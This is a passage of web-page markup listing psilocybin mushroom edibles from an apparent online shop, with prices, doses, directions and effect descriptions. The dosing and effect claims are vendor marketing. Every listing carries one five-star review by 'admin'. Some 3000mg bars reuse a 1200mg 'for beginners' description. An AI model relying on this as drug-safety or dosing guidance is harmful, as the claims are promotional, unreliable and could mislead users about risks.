      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-drink-mix-1000mg/",
        "priceCurrency": "USD",
        "price": "14.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Drink Mix 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-bluerasp-3000mg-768x768-1-1.webp"
       ],
      "description": "DIRECTIONS: Mix Blue Raspberry Drink into a cup of water, stir and consume.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Dosage – 3000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-drink-mix-3000mg/",
        "priceCurrency": "USD",
        "price": "32.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Sour Stars 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-bluerasp-3000mg-768x768-1-1.webp"
       ],
      "description": "After 20-50 minutes of consuming a piece, you will feel your mood enhanced with euphoria and excitement. Depending on the dosage you will experience mild to intense visual enhancements. Things may seem like they are breathing, the nature around you will feel more alive and you will find yourself in introspective thought. Music and art will look and feel different and you will have a higher appreciation and you may relate the music or art to yourself on a more personal level. We recommend consuming both stars in one sitting for a solid trip.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-sour-stars-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Sour Stars 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/blue-raspberry-3000mg-1.webp"
       ],
      "description": "After 20-50 minutes of consuming a piece, you will feel your mood enhanced with euphoria and excitement. Depending on the dosage you will experience mild to intense visual enhancements. Things may seem like they are breathing, the nature around you will feel more alive and you will find yourself in introspective thought. Music and art will look and feel different and you will have a higher appreciation and you may relate the music or art to yourself on a more personal level.
Dosage: 3 x 1000mg
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-sour-stars-3000mg/",
        "priceCurrency": "USD",
        "price": "32.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Cookies and Cream 1200mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-cookiescream-1200mg-1.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-cookies-and-cream-1200mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Cookies and Cream 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-cookiescream-1200mg-1.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-cookies-and-cream-3000mg/",
        "priceCurrency": "USD",
        "price": "38.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Green Tea 1000mg x2",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-greentea-1000mgx2-2.webp"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 2 tea bags of 1000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-green-tea-1000mg-x2/",
        "priceCurrency": "USD",
        "price": "30.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Green Tea 250mg x4",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-greentea-1000mgx2-2.webp"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 4 tea bags of 250mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-green-tea-250mg-x4/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Green Tea 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-greentea-3000mg-1.webp"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 1 tea bag of 3000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-green-tea-3000mg/",
        "priceCurrency": "USD",
        "price": "36.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Hazelnut Bites 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-hazelnut-bites-1000mg-1-e1634181572105.webp"
       ],
      "description": "Flavour: Hazelnut Milk Chocolate
Dosage: 1000mg (2 pieces x 500mg)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-hazelnut-bites-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Milk Chocolate 1200mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-hazelnut-bites-1000mg-1-e1634181572105.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-milk-chocolate-1200mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Milk Chocolate 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Milk-Choc-3k-1-768x768-1-1.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-milk-chocolate-3000mg/",
        "priceCurrency": "USD",
        "price": "38.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Mint Chocolate 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Price-List-2022-1.jpg"
       ],
      "description": "Flavour: Mint Chocolate
Dosage: 1000mg (2 pieces x 500mg)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-mint-chocolate-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Salted Caramel Hot Cocoa 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Price-List-2022-1.jpg"
       ],
      "description": "DIRECTIONS: Stir contents of the package into an 8oz (1cup) mug of hot water until contents dissolve.  Let sit for 10 – 15 minutes while stirring periodically.  For a smoother beverage pour the drink through a strainer.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their hot cocoa with the best results. Use milk, dairies, or fats to bind with the psilocybin and activate it to its fullest potential.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Ingredients: sugar, cocoa, coconut oil, modified milk ingredients artificial flavour, salt, caramel & psilocybin mushrooms.
Dosage – 1000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-salted-caramel-hot-cocoa-1000mg/",
        "priceCurrency": "USD",
        "price": "14.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Salted Caramel Hot Cocoa 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/salted-cara-3000mg-768x768-1-1.webp"
       ],
      "description": "DIRECTIONS: Stir contents of the package into an 8oz (1cup) mug of hot water until contents dissolve.  Let sit for 10 – 15 minutes while stirring periodically.  For a smoother beverage pour the drink through a strainer.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their hot cocoa with the best results. Use milk, dairies, or fats to bind with the psilocybin and activate it to its fullest potential.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Ingredients: sugar, cocoa, coconut oil, modified milk ingredients artificial flavour, salt, caramel & psilocybin mushrooms.
Dosage – 3000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-salted-caramel-hot-cocoa-3000mg/",
        "priceCurrency": "USD",
        "price": "32.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Strawberry Lemonade Tea 1000mg x2",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-strwlem-1000mgx2-1.jpeg"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 2 tea bags of 1000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-strawberry-lemonade-tea-1000mg-x2/",
        "priceCurrency": "USD",
        "price": "30.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Strawberry Lemonade Tea 250mg x4",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-strwlem-1000mgx2-1.jpeg"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 4 tea bags of 250mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-strawberry-lemonade-tea-250mg-x4/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Strawberry Lemonade Tea 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-strwlem-1000mgx2-1.jpeg"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 1 tea bag of 3000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-strawberry-lemonade-tea-3000mg/",
        "priceCurrency": "USD",
        "price": "36.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Not So Square – Handcrafted Variety Pack (10 x 250mg Psilocybin Gummies)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Not-So-Square-Front-510x506-1.png"
       ],
      "description": "Your experience can last anywhere from 2 to 6 hours, with heavier doses lasting up to 8 hours. It can take anywhere from 30 to 60 minutes to feel the effects. Do not consume with other medication.
Ingredients: Glucose Syrup, Granulated Sugar, Butter, Gelatin, Psilocybin Extract, Water, Whole Milk Powder, Citric Acid, Soy Lecithin, Artificial Colour, and Flavouring
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/not-so-square-handcrafted-variety-pack-10-x-250mg-psilocybin-gummies/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cherry Lime Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Not-So-Square-Front-510x506-1.png"
       ],
      "description": "Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cherry-lime-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cookies and Cream Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/cookies-and-cream-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Sugar, Cocoa Butter, Milk, Soy Lecithin, Artificial Flavour, Oreo Cookie Crumbs | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cookies-and-cream-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cherry Lime Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-cherry-lime-bears-800x800-1.jpeg"
       ],
      "description": "Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
